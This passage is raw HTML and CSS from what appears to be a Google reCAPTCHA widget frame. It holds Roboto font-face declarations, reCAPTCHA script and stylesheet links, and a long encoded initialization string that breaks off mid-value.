  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uU4JhYnxi5EUnMTHkBonyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uU4JhYnxi5EUnMTHkBonyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uU4JhYnxi5EUnMTHkBonyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3AJw5tkw5oCWkM4O8OvQTfDnyPCssO5ewzCkT/DnnQaHcOWwoXCm8OXw7Bdw7wfw5hwQcOga8KyV8KuwqoAZMKTwrwrLwnCucKHdMKbwojCjcOcPMKzMj3Conxaw5pgZD/CmiIwDsKcwq/[base64]/DkVrDmcObw7NCwoXCtsOyLE11esOMwqPDgsKpM8O5w697w4gjw6NdOcOZw6/CnsOfw4DCpsOwwqkeDMOxP2vCmDRkwoUow7pEI8KqNChwDBTCvMKuWR5bOGFgwqAPwrjCuDfCuEZ+wqIGM8OPSsOWwrdRQ8OgAHkXwo/CmMKzeMO2wqHDum1kHcKWw6LCjMOwQCbDsMOeQMOQw57DuMKoKMOgfsOCworDrWMfw4Ilwp3Dvm9NesKBRyV6w6zCuhHCp8OXdcOrecO/w5/CocO/VMKnwq7DgsO3woF8QlMFwqfChMKrw6RCYMOGecKdwpdHdMK9wq9Kw6rCg8OUY8Odw4vDvsKjAkLDrh/DtcKFw4zCrcKlZH9gOsOsWMO7wqYbwqAgBWEAFDp+wpjCl1vCm8KdYQHDqUXChEMRcGXDtAshG8KSUsOhAG3ChkXDoMKowpprwqMDDDDCpsK9w7UdHHTCrgzDqHpCAMOvw5XDqhRfw7fCu8OOJFA8w7/[base64]/[base64]/Ch8OEwpFZKMOiFhUMw6rCrsOSdcODw5LCumnCv0sYRDArdFDDisKPwoTCol8QbsObAcOew53DlsOPI8OQw4w9LsOCwqclwo1twqfCvMKpB8KFwonDj8KBFsObw5/DtsOMw4fDukXDpTdqw4JgNcKPwpfCnsKRbMKZw63Du8OyABwgw6/[base64]/CvMO8T37DscOvwpjDu8O4IkZzw6Q8Dz5rDcO3Y8Orb8KXwp9uwqp7ERgkw5DDhE1KwpQmw5jChiYtwqPCqsOdw7bCjQh/XBpgfH3CncOnDQcjwogtVMKRw61ZesOiA8K0wrfDsgrDuMOPw5/DuiVGwq7DjD/CvMKQSMKMw7/CqTtpw59TDcOmw49hB3LCpH1xW8O+wqPDnsOqw77Cgy5WwqAWCyXDlz/CpWbDssKIPgsDw5XDusOBw4zDlcKxwr7CicOOLzXCssK+w5rDv3Nawo3CvUnDp8OaZcK1wpfCpMKRVC/DmkLCv8OjJsKMwoDDvEx0w57Ci8Onw69XAcKUOWvCqsK9c39Pw5nCsjpiQ8OWwrFVYMKow5plwpkbw6ovwr4rXsKXw6TCpMKzwrTDmcK5CHzDqWvDrWTDghN1wovDpBosRcKZw4JBY8KmLRAkAGASC8Ojwq3Dg8K7w7nCrcKhVcOBS1I/P8KdUFEVwrPDpsO0w43CnMObw7wEwrRvLcOZw6zDqgDClX8Gw5hHwppAwqTCvhslAVVJwrlaw6/DtcOAZVAVKMO4w4UKGWBGw7Fkw5sAEmE4woDChA/DqU1MVsKJcErDrsO7L2BZPl7DmsOfwqTCkBMBU8OqwqTCoj9UKHbDpgvDkHYlwpVxFcKcw5XDm8OLByBVwpbCrCjClwZ7wp8EwoLCu3scTkYewqbDgcKMd8KbLj/CnQnDvcKowoHDlH9ETsK1RkzDk0DCmcOSwrokbGrCssKVSyIDRSjDp8Ofwo5Lw7rDjsOvw4TCtsOowq/CjnDCgG8fKlVtw5jCj8ORBRfDgcOCwrZPwrLDrMO+wqTCjcOEw6fCu8OEwovCq8KjB8O6VcKZwqrCh0FCw7jCsDsQU8O3MC8TP8OYw61wwrpEw63DvMOhDmhTwpkXRcO7wph3w7zCgknCjVDCulEGwqvCvkhPw79YHVnCk3jDn8OFE8OubRYfVcK/[base64]/DvB/CtcKLSldew7h/w59Ww7V2w6bCmMOOXsOqwrDCoMOdck8/wocbwqI5KcKOWmohw44LwqTDoMOtIyN2csKQwpbCqcONw7PCmAw+W8O0D8KiQRkgVmPCpQwZw6zDssKgwpLCqsKnw6bDvMKfwpAzwr/DjBoVwqI4NRJib8Kaw6HDvA/CrQDCoA9gwrTCjcOVFnDCgCMhV3zCqVLCtUpdw5tEwpzCnsKAw5vDrg7DgsObwqnCpcOpw69NNsOfGMO4FCZrEGMKa8KQw6dVwrp0wqQmw4I9wrJ+w7IQwq7DmMOcInIVw4BHPiPDsMK6RMKXw6/CucOhY8OPUXrDmnvCl8OnTxzDhcOnwr/[base64]/TsKzw7XDiMK8wok7w5XDtsOLbgrDqTzDh03Ci01rw7XCgUAFYlklLMORb8Kbw7HDnMKiQcOYw44mc8O/wonDnsKKw6vDscK9wprCqB7CjAvDqmFKFmnDtTjCsSXCpMKhD8KtTEI7IH7ClMOJb17Dq8Ogw4zDjcO4AjoywrjDly3DlMKiw75Xw4E1CsKiB8K7dMK/NCrDn1vDpcKlZ2J9w6QuwrxnwprDvAoPYVUqMMO7w7AcVS/[base64]/CgWPDmgTDt1/[base64]/DpmgMw5sJw4dMw7cOwrrDvsOPO8OGwphbaVJEw4zDhCDCkMK7VFxtwqDCljYZMcKvJSE+NDJhH8OOwrDDgMOYfsKgwrXDngXDmSzCozAgw7/ChzHCnQrDgsOKYnYlwrPCoTjDuSTCuMKAZB4VQMKZw5xXCRXDssKiw7jClMKPbcONwqQvJC0/VgrChCTCmcOoP8K1dETCkDJONsKpwrRnwqxTwonCvMO1wrXDn8KSJcO0ZQ/DtcOqwqrCokdLwp4aYsKVw7B0TsObLA3CqRDCinVaHcKNLEzDo8KxwqnCuAzDsTvCgMKZRm1iwpPCsj3CmXDCsSUyBsKVWsOSBXjDuMOXwpLDjsO5Z1PDhjYWO8KSSMOuw5F4wq/Cm8KYYsOgw4jCvQbClDnCuFcte8KmbQ0mwovCmgFDVMO5wrrCkGfDvT8Kwr5RwrkhK03CrUDDi2TDjCvDk3jDoT7CgsOwwqEPw4Zfw5zCkE1iwqdFwp3CimDCgcKjw6/[base64]/DgEwBwrUcwqVUw7drw79sGMKxUUF+AA/Cl8K8w7Mkw70KMcKUwohlwqPCsVDCkcKnZsOdw6jCn8KpIMK3wprCp8OZb8OXbcKtw7fDn8OewpsAw7I8wr7Dkm4RwrnChS/[base64]/CijIVw5DCgTjDr1LDkDdIccOYwo0bw60oD8OawqnDlMKweQjCiHsFWgTCjcO7McKAwpjDlxfCkn4XY8KXw5B/wrR6HjY0w6jDjMONZ8OgccOswrFNwqbDj1nDoMKYAA3DvzzCisO/w4ZvIRjDnk1Yw7pVw6sxLFnDgMO3w65PEG/[base64]/ME57w5JvMEPDusKMZcKxwo3Du3bDiMKfw53DqcKuwovCsQLCiMKpXHDDucKHwrjDhMOnw67DgcObJwvDhFLDlMOEwo/[base64]/w5PCmAwJw7hHw73Cg0tPwq7CozlAwrjDpiRYV8O3w6thw6PDuwvCh106w6fCrMOpwqrDhsKEw7IeRnVkXx7CiU1PCsKIY1jCm8KVcQwrfsOdw7lCLWNnKsKvw4TDmkXDt8Kwc8KAcMKAH8OhwoBaRTYEVic3Ry1owrzCsWgtDTh/w6J2wog6w4PDlR9WTzR+EGTCm8Kxw7RZUBgVMsOPw6DDvzzDq8ObJ23DoDZhEyENwpvCoRNrwrY6Z3nCkMO4wp/CnzXCgRjCknUCw7fDgcODw5smw6hnY07DvsKIw7PDkcOdYsO3HcO9wq4ew5MQXTjDisODwrHCji0OJG7DrcODQ8KzwqdOw77CnxNcMMOYYcKvPR3DnXw4NjzDgUPDuMKgwoINO8KZHsKNw7pqFcKsfsO+w6vDqHbDksORw7owP8OzSyttLMK0w6fCqMK/w5PCnlxPw6tlwonDnnUANW1ew4rCmX/DoVIRSDkkKwtTwqbDkT5fHBByWMKFw74/w7LCoMKJSMO8woduAsKfKMKyWV9ow4/DoQ7DtcKkw4bCo3fDpw3DrTMWbRotZhY1VsKxwrNRwr9faRIQw6bChz9Owq7Cn3Jrw5NdBEjDllMtw7zDlMK8w70STFvCkEXCsMKzK8KTwobDukwHZsK2wrPDpMKBPUoGw47CnsOIU8KWwpvCjHjCkw4mScKOwoPDvsOXJsKGwpFdw7QCKUrDtcKxNw8/[base64]/DmmZyM8K6GC3CiUrCmloAwqDCmsKmA05Hw4DDkDzCsMOLJcKKw78Qw6tZw5teSsOREMO/w6TCqcK1SSZvw7zCn8K6w6gTKMK5w5/Cv17Cn8O2w65Pw7/CvcK0w7DCosKIw7LCg8Kswo1ZworDlMO+YHoZFcKzwqDDhsOKw6YOJBkcwqBkbETCsSLDisO8w5HCi8KDC8Kjai/DnW0xwrYmw64awqfCrSLCrMOdZjfCo2jCvcK8wr3Dij3DkFnCgsKywqUAFA/CsWEQwrJFw5Z+w7gYd8OIAR4KwqHCg8KWw6XCliHCgibCsWTCiGbCoBt+esODAl1pCsKowrjCiw8Rw6PCuC7Dk8KVIsKjKgDCiMKHw6HCtwXDhhg4w7HDiwMBRhdDwrh2DcOzHsKyw4nCv3jDh0TCj8KSB8KgGllLcEZVw5HCuMKtwrHCqHkQGBPDrxh/[base64]/DqcKNwo3Dk0bCscOVV8Khw6fCtsKCUcKkNMOrXSvDscKofVjDhsKzPMKCbyHCg8O9csOfw4pWB8Odw4TCqG8owoo7fRVCwqHDqn3Dv8Oswp/DoMKzPS9/[base64]/CkMKQFg83A8KiEWpAw7xvUsKCb3bDjMOewpDDhRZNU8K5ZTkFwqo+w7fCgcO4C8KhX8OUw61jwrzDjMKXw4fDgmQ9J8OQwr9IwpHCt10Mw6XDtjLCuMKrwr4/wrfDuVnDtyZfw4NcdsKBw4jCgkzDlMO7wpTDtMOaw78WT8Oiwow8M8KdfMKrVcKSwqHCqCpgw7MLOm9wU38yTi7DvcKOIR/DtMO3ZcOsw7fCvBLDicK+YxEpWcOlQSYMdMOHNGjDsQIGO8KKw5PCqcOqMVfDsmPCpMOawoXCmMKfTsK1w5TChgLCuMK7w49NwrMLEQbDpzE7w6Qmwo1mKx0twoDCjMK4J8KaVVTDkWotwovDnsOCw5/[base64]/CuXgnw4bCmBYeFMOHQ8KtM8OFwol/w5rDrsOiOFPDoSzDuG/Cv0PDsULDtSLClSvCrsKhRcOWZcKRPMKYB1PCkUQdwpXCrWQwZUgfMhrDlkbCtE7Cr8OLYnhAwoJEwqplw5HDnMOxWX9Owq/CosK5wqbDgcKjwr3DisKkcHzCnBk6DsKNw5HDjkwIwqxxd2zCogUzwqXCisKQfUrCh8O4fMKDw5HDlR1LK8OswrLDuiN6K8KMw4Ibw4pKw6nDggTDtA4EEsOAwrl6w6Ajw6AtYcOqcT3DmcKww78wTsK2OMKPKV/[base64]/CgUMmA8KIwqEdw4nCnQ5Twp7CvyPDtcOJw4nDqsOVw53ClsKNwqZyQ8KrDSnCicOcO8K6JsKZw6c3wpPCg3x4w7XDv31awpzDk01/YBbDiUnCqMKHwpPDq8Oxw4BTHDV1w7zCocK+YsKew5tGwpzCssOGw5HDiMKHEcOQw5vCkkMDw5c7Xwkmw5ILRsKQfTRQw5sXwpnCtSEdw6DCg8KsOz8jVSPDvDbCncOXw63DjMKPw7wWWUN6wo7DoS7CsMKJX0V/woLCncKWw5E0GWE8w57DrGPChcKtwrMuYcK1XsKzwrnDr2zDq8O8wodHwrUJAMO1wpk/TMKZw7nClMKUwpLCqmjDsMKwwqd2woZkwoZpesOPw7Zawp3CmgBWE0LCusO8w6M/Jxkcw5jDhjDCqsK6wp0Ew6DDsXHDuCthQRDCgwrDuD1yb0bDninCgMKHwrfCjMKNw6UvR8OlB8O+w43DlD3CsGXCmQ/DojzDomTDscO+wqBBw5d2wrF4VibCicKdwrDDuMKkw67CuHDCnsKEwr1qKwovwpspwpkkRxzCv8OTw5E1w7VaKxjCr8KHTMK8ZH5/wrMRFWHCn8KlwqfDpsOGWFvCghrDosOYacKFB8KNw6fCgMKPIUBJwqPCiMKpF8KRMhnDo3bCmcO3w6ATDzzDhQvCgsOpw53DuWQkc8ORw60zw6EDwr8mSDlPCT4Ww4/DtDIWL8Kzwqhlwq9kwrbCpsKow7zChlA3wr0lwppgb2lTwoUFwp0EwoDCsBA3w5XDtcO+w51cLcOMecOKwq0awpfCqjDDqcOKw57DnMKtwqghMcOhw7otQMOAw6zDvMKvwpkHTsKxwrF9woHCkS/CqMKxwohVS8KiWCVvwrvCqMKIOsKVWF1lUMOmw79/X8KbJ8KTw5cwdBk8MsOlBMKIwpFmSsOLfMOBw4t8w5DDti/DsMO1w7LCjnXDtsOyUx3Cm8KjNcKuOcKkw7HCmjovMcKvwqHChsKaN8K3w7wDwpnCkkt+w44vR8KEwqbCqsO1esOxTE7CtUE8Kh5wVXrCnDTCpsKbW3glwr/DrFZ5wpLDlcKow4TDp8ODGknDuzHDrQjCrGdkYcKEIzYLw7HCt8OGVMKGAEkjFMKGw5sTw5PDncO7XcKGTGbDhz7CmsKSBsOWAsKsw5kRw43CsTMgTMONw6wKwqRVwolaw4Vvw7USwqTDuMKrQlXDjlJnFC/[base64]/DhHbCr8OEw606woXDhMKiwqzCjcOYKl0Tw4XDpENKeXDCucKWAsOhCsKvwqZed8K7I8KxwoALKwxGHQF4wqXDrWLCm1cCDcO3Nm/DisKDGUXCrMOoFcOGwpBiOETDmTZQLWXDmmpxw5ZAw4LDlzUXw4ocecKoWEpvF8KSwpRSwoIWEExWIMO6wowuaMOrIcK/Y8OoOzrCgsOjwrRaw4/DkcOGw4rCt8OeSgPDhsK7L8OYCMKlAHHDtHrDvMOEw7/CvcOxw4lEwoDDosOBw4HChMOnQUZDSsK+woVxwpbCpDhJIH7DuEwSFcORw4jDqcKEw785QcKHCcOdasK9w5/CoB9rEsOzw5TCtn/DvMOQTAgWwqTCqzoVG8OgUk3CscKhw688wo0PwrXCmQUJw4zDmsOpw6bDnjNpwp3DrMKbBkBswrnCu8KyfsK9wpJKW18kw5kkwrzCiHMiwrLDmTZHQWHDlw/CrXjDscOUDsKvwp8cJ3zCkwLDsxzDmBzDpkJlwotLwqVuwoHCgD/DjBzCtsO6QkLCjG/DlMKtIsKBISBXFkDDoHY1wpLCg8K0w6LCs8OrwrvDtwrCv23DjFDDgDjDisKGScKcwox0wp1pa2lQwq7CiEJLw40EP3J+w6dUA8KOMgrCmFBUwqUPZcKmIcKrwrsew6fDhMO4YcOtLMO/HnUew6HDksKlbQJeGcKww7U2wqnDizHDt1nDncKfwopUXCcSI140wotWw7ANw4Rsw5B5HWAwP0bDgydtwoBFwqtqw6HCmcO3w6/DuiDCucOgTCTDjTfDnsKzwotmwo9NYRfCrsKAMBNQdERgLD7DqEF1w5rDosO2JsKedcKmXGIBw7M/[base64]/[base64]/[base64]/Cp8OLFcKWX8OLw7fDgMKXWQVtY1LCkE8rEcOuUsKPZ3x5XWUMwrJ9wqTCksKZaAU1VcK1wobDhMOICsOFwpfDn8KjLGzDsGtCwpAELVhDw6xQw4bCvMK6NcKEDzxtNcOEwokabwRyYXnCksOkwosKwpPDlhbDkiMgX0EmwphqwqbDjMOUwqc/w5bCqD7Cj8KkdcOfw47DhcOCABTDuwLDm8OpwrAjawwbw6Erwq5owoPCqHnDsw06J8ODVH52wqnCnB/CqMOBE8KLNMKsFMKQw53CpMKqw55CTDx9w53Cs8O3w5PDlsO4w6x1UsKBdcOVw5pQwrjDsnLClMKmw4fCmX7Drlx0LC/DncKDw4wrw6bDoVzCqsO1I8KIRMKww6fCssO7w5p/w4HCunDCvMOowqPClkTCjMOtJ8OsCcOkZxbCt8KLZcKzJTBdwq1OwqfDjVPDlMOow5JlwpQzcn9cw5rDosOpw4HDkMKtwp7DiMKDwrY4woVpBsKOUcO4w7DCs8KhwqTDosKJwopSwqDDgipzZFQ0GsOKwqEww6rCqlPCpR/DtcO/w43CtFDCiMKawrkSw6nCg1zDqi5Nw6VlHsK6d8KYfEjCtMKcwpI6HsKmXj8LasKgwrRiw6PCl0LDpsOhw707dn0jw4dlQG1Mw4d4fcO6EjDDqsKFUkHCnsK/LsK3DzvCuzDCqsO5w53CjsKXDn9yw41ew4h4LUBaJMOACsKqwpzCm8OhNTXDkcONw6wNwqofw7N2wp/Cn8K6ZsKMw6TDgl7DgWjCnMKvJMK5DmgVw6rDmsKswonCljZ/w6bCpcKxw5M5CMOfGMO0OcO8fA91UMKbw4XClHYhYMOeClQ1RwfCqGjDu8KMTHV0w4HDlHpgw6BHOTfCoT1rwpHCviXCsE8dQUxCw6zClWpWZsKlwpckwpXDjyMow7/CqwBxLsOrZcKXBcOeLMOGOWbDv3JYwojChxLDugdTFMK5w7kBwr3Ds8OxZsODWn/DjcOtSMOQb8K5w53DgsK+L0F1KsKqw6jCpUjDiHpTwr1sesKgwrXCgsOWMTRQecO3w67Dk2MyWcKxw6LCvH7DtcOCw7JjeHdrw6zDiH3CkMOgw70AwqzDg8KgwpvDrHBAO0bCtsKVNMKqwpzCrcKtwo8yw4jCjcKSImjCmsKDVx3DncK9XCvChy/CqMO0RjzCmhfDgsK+w4NUGcOLH8KBI8KGPR/DmsO6Y8O7PcO7G8Okw67DocKyBR1twpvDjMOfI2DCgMO+N8KcZ8Orw69swqlLUcKqwpDDo8OMYsKoBg/DhRrCsMOlw6tTw55bw5Zswp7CvHXDmVDCrmjChQvDhMO0dcOZwrjCjMO3wr/[base64]/Co3VITcORAMO/w7fCjcKPG8OVWMKVwqXDvMOfwqHDtMOKOHpew6VLw6kaN8ONWMOtbMOTwpt/N8KxJE7CqUvDlMO9wrMia3LCnAjDpcOBaMOrf8OaKsK7w70ZC8OwaR5+GAvCsWLCgcKhw4NATX3Dqh00TzxBeykzA8OWwrrCncO/ccO5a0duGUvCgMKwcMOLWcOfwqI9AsKrw7RwG8KnwropPh4VMkZZR348FcOMCVLCoB3CoAsMw6R3wrTCosOKO3oYw6FdScKRwqbCqMKZw6rClMOMw7fDk8OzMcOywqUVwpbCq0TDtsKKbcOQAsOTXh3DkXJMw7kURcOCwrLDrVRcwrk7b8K/Fj3Cp8Oqw4VUwpLCjHJawr7CuVNlw7HDoSQNwoA+w6RrA2PCk8O6BcOsw4A2wqLCu8K/wqXChWXDmMOqe8KAw7fDqcK9WcO2wrHCvmjDgcOqPHLDikUqVsOXwpnCpcKFDRxgw4lfw60KNHs7TsO+w4bDu8KJwqjCmm3Co8Ojw5VACD7CjcK3RMK+w53Ch3kfw7nCgsOGwoUuWcOfwoRFQcObOyfCocOXIgPDo2/ClyzDsTzDocOpw7Azwp3Dg1NoHxxfwqrDvU3CkzJeNU84NcOUXsKCc3TCh8OjJXIzUwzDjQXDuMOow79vwr7DqsK+wpMrw4g3w4LCv0bDq8KcYXHCrH/CukM+w4rDkMKew4t/ecOyw5PDg3Fnw7nDvMKqwqkOwpnCiEByYsOjFnvCisKTZ8KIw6Qew6BuLkfDj8OZEDXCqklwwoIITcORwofDtQ3CjcKNwqoJw47DsSZpwpR8w4zCpCHDolbCusK0w4vCt3zDj8OtwoLDssOzwpArwrLDj1YfDEdEwrdgQcKMWsK5CsO5wrZYeg/[base64]/[base64]/CiER+w6RPIkZ6w60wV2XDpybCtDXDgMOUw6rChB4BJF3Cn1M7w5DDg8OGbXlSEU/[base64]/DlDVCwpTDgALCimo8w4XCo27DmsO/KMObdMKTwoXDjwfCmMO/KMKJVF1pwprDq3HCpcKAwr/DgcKlQcOJwpXDrVlOGcKTw6vDkcKtcMOJw5DCg8OEFcKOwph2w55RaxA/ccOQBMKTwpx1wo0Qw4VgQ01yJ37DrkfDpsKnwqQqw7UTwqzDjVN8e1/[base64]/w5ojGMOnGhXDk8KCX8OHwrVQX8OJw6nChsKKbD/Ci8Klwo5Rw6HCkMOrQh82KcKCwo7DjMKRwp8UC2tNOjdjwqnClcK1wqLDjcKNZMOvEMObw57DrcKmV2VjwoRiwrxMFVFzw5HDtjnCgDdRcMOiwp9lYWcQwpjDo8KGR3/Cr3A8QDkCbMKOeMOewrnDkcOBw5IyMcOUwoLDrMOMwpUiCUlyT8Ouw5syUcO3W0zCnGPDrwJKZ8Ofwp3DsEgUMEJZw7vCg3RRwqHCmSozbCEbJ8OaWiFdw4DCg1rCpsK5UcKnw5vCokdNwodie3EMUSTDusOlw5BawoDDhMOyOlllXcKALSLCs3bDv8KnSmxyCE/Cr8KqHRxVYBULw6FZw5PDljXDgsO2JcO+amXDv8OHcQ/DrMKcHTAow5DCs37Ds8OYw5LDrMKDwpZlw57Dl8OAWx7Dn1bDiHkBwpsywrbCtR91w6fCmhPClRl9w6zDmBAZLsOjw4PCkT/DhR1Dwrkqw6/CtMKLw6hUE3lqI8KcKsKcAsOCwpVZw6XCt8KRw5EFDABBPMK+AQQnI30uwrDDuS/CuhVgQTscw6bCrzlhw73CvW0fwrzCg3rDr8KDeMKmF1AVw7zCi8KawrzDgsOJwr3Du8OgwrDCmsKcwqLDpGPDpEg2w6xCwpfDjEfDhcOjB0l0SR8pwqcqLFY+woY7e8K2MCdTCDfCj8KSw7DDuMK/wqVzw7NBwoN9Zn/DiHvClcKxUTJDw5pTUcKaZ8KiwrB9SMKJwogyw7dCGloqw4F+w4k8aMOIcXzCszXClyxGw6HDkcK7wrbCqsKcw6XCiC3CtGLDv8KjbsKAw4XCmMKUBsKww7fCjBt6wrEfb8KOw4sIwplGwqLCkcKXbcKAwr1swo4lRjDDr8OuwoPDjxwZw4/DksK7CsOQw5I9woTChmHDssK2w7/Cj8KVMi/[base64]/CVjDmcKAwrXDicO1w67DuMKzMD8Jw6QjG8OwKV7DncK1w5tKw4/[base64]/CuytBw6Ftwp7CohYuNsOKFjQsw4olZsKSwpjDoU3Ci2DDqSHCm8OUwqHDjMKRecO+cF0hw7NNYG52RMOmbH/CvMKeFMKHw44CFwvDuBMBS3zDscKCw7IgYMKfaQlVwqsEwrYPw6pGw5DCn2jCl8KFCzcwS8Owe8O8ecK1aW5zwr/Dg24Ew5IYaC/CkMOBwpUJQQ9bw4Ugw4fCrsKSOcOOKHYpRVHCtsK3b8O1RsOtfioFNmjDjcKUV8Ojw7DDlzTD